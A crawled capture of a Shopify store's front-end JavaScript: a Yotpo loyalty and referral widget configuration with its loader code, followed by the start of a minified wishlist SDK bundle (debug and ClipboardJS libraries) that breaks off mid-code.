                      "redemption-756117-settings-coupon-reward-font-size": "29",
                      "redemption-756117-settings-discount-amount-cents": 500,
                      "redemption-756117-settings-discount-type": "fixed_amount",
                      "redemption-756117-settings-reward": "$5 off",
                      "redemption-756117-settings-reward-color": "#011247",
                      "redemption-756117-settings-reward-font-size": "30",
                      "redemption-756117-settings-success-message-text": "Discount Applied",
                      "redemption-756118-displayname": "$10 off",
                      "redemption-756118-settings-button-color": "#556DD8",
                      "redemption-756118-settings-button-text": "REDEEM",
                      "redemption-756118-settings-button-text-color": "white",
                      "redemption-756118-settings-button-type": "filled_rectangle",
                      "redemption-756118-settings-call-to-action-button-text": "REDEEM",
                      "redemption-756118-settings-cost": 0,
                      "redemption-756118-settings-cost-color": "#666d8b",
                      "redemption-756118-settings-cost-font-size": "20",
                      "redemption-756118-settings-cost-text": "{{points}} POINTS",
                      "redemption-756118-settings-coupon-cost-font-size": "15",
                      "redemption-756118-settings-coupon-reward-font-size": "29",
                      "redemption-756118-settings-discount-amount-cents": 1000,
                      "redemption-756118-settings-discount-type": "fixed_amount",
                      "redemption-756118-settings-reward": "$10 off",
                      "redemption-756118-settings-reward-color": "#011247",
                      "redemption-756118-settings-reward-font-size": "30",
                      "redemption-756118-settings-success-message-text": "Discount Applied",
                      "redemption-756119-displayname": "$20 off",
                      "redemption-756119-settings-button-color": "#556DD8",
                      "redemption-756119-settings-button-text": "REDEEM",
                      "redemption-756119-settings-button-text-color": "white",
                      "redemption-756119-settings-button-type": "filled_rectangle",
                      "redemption-756119-settings-call-to-action-button-text": "REDEEM",
                      "redemption-756119-settings-cost": 0,
                      "redemption-756119-settings-cost-color": "#666d8b",
                      "redemption-756119-settings-cost-font-size": "20",
                      "redemption-756119-settings-cost-text": "{{points}} POINTS",
                      "redemption-756119-settings-coupon-cost-font-size": "15",
                      "redemption-756119-settings-coupon-reward-font-size": "29",
                      "redemption-756119-settings-discount-amount-cents": 2000,
                      "redemption-756119-settings-discount-type": "fixed_amount",
                      "redemption-756119-settings-reward": "$20 off",
                      "redemption-756119-settings-reward-color": "#011247",
                      "redemption-756119-settings-reward-font-size": "30",
                      "redemption-756119-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "756117",
                        "756118",
                        "756119"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "127646",
                      "platformName": "shopify",
                      "storeId": "4B87M4KarH8JEbCMFQBdSrj8DHxtesRDFZTLSJxZ",
                      "storeLoginUrl": "https://brendastudio.com/account/login?return_url=%2Faccount",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "341768": {
                    instanceId: "341768",
                    instanceVersionId: "318447711",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v0.2.1-4807.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/widget-hero-section/customizations/defaults/BackgroundImage.jpg",
                      "description-color": "#0F0C6D",
                      "description-font-size": "20",
                      "description-text-logged-in": "As a member you'll earn points \u0026 exclusive rewards every time you shop.",
                      "description-text-logged-out": "Become a member and earn points \u0026 exclusive rewards every time you shop.",
                      "headline-color": "#0a0f5f",
                      "headline-font-size": "40",
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-out": "Join the club",
                      "login-button-color": "#0f0c6d",
                      "login-button-text": "LOGIN",
                      "login-button-text-color": "#0f0c6d",
                      "login-button-type": "rectangular_outline",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/widget-hero-section/customizations/defaults/MobileBackgroundImage.jpg",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "register-button-color": "#0f0c6d",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "filled_rectangle",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": true,
                      "merchantId": "127646",
                      "platformName": "shopify",
                      "storeId": "4B87M4KarH8JEbCMFQBdSrj8DHxtesRDFZTLSJxZ",
                      "storeLoginUrl": "https://brendastudio.com/account/login?return_url=%2Faccount",
                      "storeRegistrationUrl": "https://brendastudio.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "341767": {
                    instanceId: "341767",
                    instanceVersionId: "318447706",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v0.3.3-4897.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "#728be2",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "#011247",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "#011247",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How It Works",
                      "primary-button-background-color": "#728be2",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nget 100 points.",
                      "reward-step-1-settings-description-color": "#666d8b",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "#b7c6f8",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "#011247",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "#666d8b",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "#b7c6f8",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "#011247",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "#666d8b",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "#b7c6f8",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "#011247",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(1,18,71,0.8)",
                      "rewards-history-headline-color": "#10055c",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "#768cdc",
                      "secondary-button-text-color": "#768cdc",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-grid-points-column-color": "#7a97e8",
                      "view-grid-rectangular-background-color": "#e6ecff",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": true,
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isVipTiersEnabled": true,
                      "merchantId": "127646",
                      "platformName": "shopify",
                      "storeId": "4B87M4KarH8JEbCMFQBdSrj8DHxtesRDFZTLSJxZ"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "341766": {
                    instanceId: "341766",
                    instanceVersionId: "318447703",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "0 points",
                      "redemption-1-settings-cost-color": "#666d8b",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$0",
                      "redemption-1-settings-reward-color": "#011247",
                      "redemption-1-settings-reward-font-size": "30",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "0 points",
                      "redemption-2-settings-cost-color": "#666d8b",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$0",
                      "redemption-2-settings-reward-color": "#011247",
                      "redemption-2-settings-reward-font-size": "30",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "0 points",
                      "redemption-3-settings-cost-color": "#666d8b",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$0",
                      "redemption-3-settings-reward-color": "#011247",
                      "redemption-3-settings-reward-font-size": "30",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use your points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": true,
                      "isMultiCurrencyEnabled": false,
                      "platformName": "shopify",
                      "storeId": "4B87M4KarH8JEbCMFQBdSrj8DHxtesRDFZTLSJxZ"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "341765": {
                    instanceId: "341765",
                    instanceVersionId: "17075682",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-referred-friend/app.v0.2.7-4013.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferredFriendWidget/_JLnx45N_MoMfpjhpDoq4w/css-overrides/css-overrides.2023_03_22_17_12_50_191.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(0, 0, 0, 0.7)",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/_JLnx45N_MoMfpjhpDoq4w/images/image_2023_03_13_12_19_12_190",
                      "background-image-url-mobile": "https://cdn-widget-assets.yotpo.com/static_assets/_JLnx45N_MoMfpjhpDoq4w/images/image_2023_03_13_12_19_14_587",
                      "copy-code-copied-text": "הועתק",
                      "copy-code-icon-color": "rgba(0,0,0,1)",
                      "coupon-background-color": "#fafbfc",
                      "default-toggle": true,
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": "18px",
                      "description-text": "\nהשתמשי בקוד הזה בקופה:",
                      "email-activation": "false",
                      "email-capture-description-color": "#3e3a36",
                      "email-capture-description-font-size": "18px",
                      "email-capture-description-text": "Enter your email to get the referral code:",
                      "email-capture-title-color": "#47423e",
                      "email-capture-title-font-size": "26px",
                      "email-capture-title-text": "HEY, FRIEND! YOU'VE GOT A DISCOUNT ON YOUR FIRST PURCHASE.",
                      "error-already-used-coupon-text": "\nנראה שכבר מימשת הטבה זו",
                      "error-general-failure-text": "\nאופס! נראה שמשהו השתבש בייצור קוד הקופון שלך. רענני את העמוד ונסי שוב",
                      "error-link-color": "#0042E4",
                      "error-message-invalid-email": "Please fill in a valid email address",
                      "error-message-invalid-email-text-color": "#f04860",
                      "error-message-text-color": "#f04860",
                      "error-not-eligible-coupon-text": "\nנראה שאינך זכאית להטבה זו",
                      "error-safari-hide-ip-text": "\nעל מנת לקבל את קופון ההנחה כבי את הגדרת ״הסתרת כתובת IP ״ בהגדרות הפרטיות של דפדפן הספארי, ולאחר מכן לחצי על הקישור שוב",
                      "next-button-background-color": "#393086",
                      "next-button-text": "Next",
                      "next-button-text-color": "#ffffff",
                      "next-button-type": "filled_rectangle",
                      "popup-background-color": "#ffffff",
                      "primary-font-name-and-url": "Heebo@|https://fonts.googleapis.com/css2?family=Cantarell\u0026family=Heebo\u0026display=swap",
                      "secondary-font-name-and-url": "Heebo@|https://fonts.googleapis.com/css2?family=Cantarell\u0026family=Heebo\u0026display=swap",
                      "show-email-capture": true,
                      "start-button-background-color": "rgba(0,0,0,1)",
                      "start-button-text": "התחילי בקניות",
                      "start-button-text-color": "#ffffff",
                      "start-button-type": "filled_rectangle",
                      "text-design-choose-screen": "email_capture_display",
                      "title-color": "rgba(0,0,0,1)",
                      "title-font-size": "26px",
                      "title-text": "היי חברה! קיבלת הנחה על הקנייה "
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "forceEmailCapture": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "127646",
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "shouldShowInfoMessage": false,
                      "urlMatch": "https?://(?!yap.yotpo.com).*sref_id=.*"
                    },
                    className: "ReferredFriendWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()




--- FILE ---
content_type: text/javascript
request_url: https://brendastudio.com/cdn/shop/t/385/assets/app_wishlist-king_sdk.js?v=178491760132367494941768288969
body_size: 40756
content:
var Nc=Object.create,Ot=Object.defineProperty,Mc=Object.getPrototypeOf,qc=Object.prototype.hasOwnProperty,Lc=Object.getOwnPropertyNames,Uc=Object.getOwnPropertyDescriptor,kc=(e,t,r)=>t in e?Ot(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,$c=e=>Ot(e,"__esModule",{value:!0}),y=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),Wc=(e,t,r)=>{if(t&&typeof t=="object"||typeof t=="function")for(let n of Lc(t))!qc.call(e,n)&&n!=="default"&&Ot(e,n,{get:()=>t[n],enumerable:!(r=Uc(t,n))||r.enumerable});return e},R=e=>Wc($c(Ot(e!=null?Nc(Mc(e)):{},"default",e&&e.__esModule&&"default"in e?{get:()=>e.default,enumerable:!0}:{value:e,enumerable:!0})),e),ce=(e,t,r)=>(kc(e,typeof t!="symbol"?t+"":t,r),r),mi=y((Tv,gi)=>{var De=1e3,je=De*60,Re=je*60,me=Re*24,Hc=me*7,Bc=me*365.25;gi.exports=function(e,t){t=t||{};var r=typeof e;if(r==="string"&&e.length>0)return Kc(e);if(r==="number"&&isFinite(e))return t.long?Gc(e):zc(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))};function Kc(e){if(e=String(e),!(e.length>100)){var t=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(t){var r=parseFloat(t[1]),n=(t[2]||"ms").toLowerCase();switch(n){case"years":case"year":case"yrs":case"yr":case"y":return r*Bc;case"weeks":case"week":case"w":return r*Hc;case"days":case"day":case"d":return r*me;case"hours":case"hour":case"hrs":case"hr":case"h":return r*Re;case"minutes":case"minute":case"mins":case"min":case"m":return r*je;case"seconds":case"second":case"secs":case"sec":case"s":return r*De;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return r;default:return}}}}function zc(e){var t=Math.abs(e);return t>=me?Math.round(e/me)+"d":t>=Re?Math.round(e/Re)+"h":t>=je?Math.round(e/je)+"m":t>=De?Math.round(e/De)+"s":e+"ms"}function Gc(e){var t=Math.abs(e);return t>=me?Et(e,t,me,"day"):t>=Re?Et(e,t,Re,"hour"):t>=je?Et(e,t,je,"minute"):t>=De?Et(e,t,De,"second"):e+" ms"}function Et(e,t,r,n){var i=t>=r*1.5;return Math.round(e/r)+" "+n+(i?"s":"")}}),vi=y((Sv,yi)=>{function Jc(e){r.debug=r,r.default=r,r.coerce=u,r.disable=a,r.enable=i,r.enabled=s,r.humanize=mi(),r.destroy=l,Object.keys(e).forEach(c=>{r[c]=e[c]}),r.names=[],r.skips=[],r.formatters={};function t(c){let d=0;for(let h=0;h<c.length;h++)d=(d<<5)-d+c.charCodeAt(h),d|=0;return r.colors[Math.abs(d)%r.colors.length]}r.selectColor=t;function r(c){let d,h=null;function p(...g){if(!p.enabled)return;let w=p,b=Number(new Date),C=b-(d||b);w.diff=C,w.prev=d,w.curr=b,d=b,g[0]=r.coerce(g[0]),typeof g[0]!="string"&&g.unshift("%O");let P=0;g[0]=g[0].replace(/%([a-zA-Z%])/g,(I,z)=>{if(I==="%%")return"%";P++;let A=r.formatters[z];if(typeof A=="function"){let M=g[P];I=A.call(w,M),g.splice(P,1),P--}return I}),r.formatArgs.call(w,g),(w.log||r.log).apply(w,g)}return p.namespace=c,p.useColors=r.useColors(),p.color=r.selectColor(c),p.extend=n,p.destroy=r.destroy,Object.defineProperty(p,"enabled",{enumerable:!0,configurable:!1,get:()=>h===null?r.enabled(c):h,set:g=>{h=g}}),typeof r.init=="function"&&r.init(p),p}function n(c,d){let h=r(this.namespace+(typeof d>"u"?":":d)+c);return h.log=this.log,h}function i(c){r.save(c),r.names=[],r.skips=[];let d,h=(typeof c=="string"?c:"").split(/[\s,]+/),p=h.length;for(d=0;d<p;d++)!h[d]||(c=h[d].replace(/\*/g,".*?"),c[0]==="-"?r.skips.push(new RegExp("^"+c.substr(1)+"$")):r.names.push(new RegExp("^"+c+"$")))}function a(){let c=[...r.names.map(o),...r.skips.map(o).map(d=>"-"+d)].join(",");return r.enable(""),c}function s(c){if(c[c.length-1]==="*")return!0;let d,h;for(d=0,h=r.skips.length;d<h;d++)if(r.skips[d].test(c))return!1;for(d=0,h=r.names.length;d<h;d++)if(r.names[d].test(c))return!0;return!1}function o(c){return c.toString().substring(2,c.toString().length-2).replace(/\.\*\?$/,"*")}function u(c){return c instanceof Error?c.stack||c.message:c}function l(){console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.")}return r.enable(r.load()),r}yi.exports=Jc}),bi=y((W,Pt)=>{W.formatArgs=Vc,W.save=Yc,W.load=Xc,W.useColors=Zc,W.storage=Qc(),W.destroy=(()=>{let e=!1;return()=>{e||(e=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}})(),W.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"];function Zc(){return typeof window<"u"&&window.process&&(window.process.type==="renderer"||window.process.__nwjs)?!0:typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/)?!1:typeof document<"u"&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||typeof window<"u"&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||typeof navigator<"u"&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)}function Vc(e){if(e[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+e[0]+(this.useColors?"%c ":" ")+"+"+Pt.exports.humanize(this.diff),!this.useColors)return;let t="color: "+this.color;e.splice(1,0,t,"color: inherit");let r=0,n=0;e[0].replace(/%[a-zA-Z%]/g,i=>{i!=="%%"&&(r++,i==="%c"&&(n=r))}),e.splice(n,0,t)}W.log=console.debug||console.log||(()=>{});function Yc(e){try{e?W.storage.setItem("debug",e):W.storage.removeItem("debug")}catch{}}function Xc(){let e;try{e=W.storage.getItem("debug")}catch{}return!e&&typeof process<"u"&&"env"in process&&(e=process.env.DEBUG),e}function Qc(){try{return localStorage}catch{}}Pt.exports=vi()(W);var{formatters:el}=Pt.exports;el.j=function(e){try{return JSON.stringify(e)}catch(t){return"[UnexpectedJSONParseError]: "+t.message}}}),Ti=y((ut,Br)=>{(function(t,r){typeof ut=="object"&&typeof Br=="object"?Br.exports=r():typeof define=="function"&&define.amd?define([],r):typeof ut=="object"?ut.ClipboardJS=r():t.ClipboardJS=r()})(ut,function(){return function(){var e={134:function(n,i,a){"use strict";a.d(i,{default:function(){return jc}});var s=a(279),o=a.n(s),u=a(370),l=a.n(u),c=a(817),d=a.n(c);function h(x){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?h=function(m){return typeof m}:h=function(m){return m&&typeof Symbol=="function"&&m.constructor===Symbol&&m!==Symbol.prototype?"symbol":typeof m},h(x)}function p(x,v){if(!(x instanceof v))throw new TypeError("Cannot call a class as a function")}function g(x,v){for(var m=0;m<v.length;m++){var S=v[m];S.enumerable=S.enumerable||!1,S.configurable=!0,"value"in S&&(S.writable=!0),Object.defineProperty(x,S.key,S)}}function w(x,v,m){return v&&g(x.prototype,v),m&&g(x,m),x}var b=function(){function x(v){p(this,x),this.resolveOptions(v),this.initSelection()}return w(x,[{key:"resolveOptions",value:function(){var m=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.action=m.action,this.container=m.container,this.emitter=m.emitter,this.target=m.target,this.text=m.text,this.trigger=m.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"createFakeElement",value:function(){var m=document.documentElement.getAttribute("dir")==="rtl";this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[m?"right":"left"]="-9999px";var S=window.pageYOffset||document.documentElement.scrollTop;return this.fakeElem.style.top="".concat(S,"px"),this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.fakeElem}},{key:"selectFake",value:function(){var m=this,S=this.createFakeElement();this.fakeHandlerCallback=function(){return m.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.container.appendChild(S),this.selectedText=d()(S),this.copyText(),this.removeFake()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=d()(this.target),this.copyText()}},{key:"copyText",value:function(){var m;try{m=document.execCommand(this.action)}catch{m=!1}this.handleResult(m)}},{key:"handleResult",value:function(m){this.emitter.emit(m?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),document.activeElement.blur(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(){var m=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"copy";if(this._action=m,this._action!=="copy"&&this._action!=="cut")throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(m){if(m!==void 0)if(m&&h(m)==="object"&&m.nodeType===1){if(this.action==="copy"&&m.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if(this.action==="cut"&&(m.hasAttribute("readonly")||m.hasAttribute("disabled")))throw new Error(`Invalid "target" attribute. You can't cut text from elements with "readonly" or "disabled" attributes`);this._target=m}else throw new Error('Invalid "target" value, use a valid Element')},get:function(){return this._target}}]),x}(),C=b;function P(x){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?P=function(m){return typeof m}:P=function(m){return m&&typeof Symbol=="function"&&m.constructor===Symbol&&m!==Symbol.prototype?"symbol":typeof m},P(x)}function L(x,v){if(!(x instanceof v))throw new TypeError("Cannot call a class as a function")}function I(x,v){for(var m=0;m<v.length;m++){var S=v[m];S.enumerable=S.enumerable||!1,S.configurable=!0,"value"in S&&(S.writable=!0),Object.defineProperty(x,S.key,S)}}function z(x,v,m){return v&&I(x.prototype,v),m&&I(x,m),x}function A(x,v){if(typeof v!="function"&&v!==null)throw new TypeError("Super expression must either be null or a function");x.prototype=Object.create(v&&v.prototype,{constructor:{value:x,writable:!0,configurable:!0}}),v&&M(x,v)}function M(x,v){return M=Object.setPrototypeOf||function(S,O){return S.__proto__=O,S},M(x,v)}function J(x){var v=Fc();return function(){var S=At(x),O;if(v){var U=At(this).constructor;O=Reflect.construct(S,arguments,U)}else O=S.apply(this,arguments);return Fe(this,O)}}function Fe(x,v){return v&&(P(v)==="object"||typeof v=="function")?v:qr(x)}function qr(x){if(x===void 0)throw new ReferenceError("this hasn't been initialised - 